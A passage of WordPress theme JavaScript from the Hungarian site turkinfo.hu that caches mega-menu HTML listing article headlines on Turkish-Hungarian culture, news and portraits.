class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 